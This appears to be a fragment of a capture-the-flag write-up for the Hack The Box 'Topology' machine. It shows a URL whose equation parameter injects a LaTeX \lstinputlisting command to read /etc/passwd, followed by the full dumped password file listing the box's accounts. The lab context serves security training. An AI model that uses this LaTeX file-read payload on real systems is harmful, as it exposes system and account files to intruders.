 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fpasswd}%24&submit=
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www−data:x:33:33:www−data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug−Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd−network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd−resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd−timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd−coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1−123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups−pk−helper:x:115:119:user for cups−pk−helper service,,,:/home/cups−pk−helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi−daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd−refresh:x:109:116:fwupd−refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false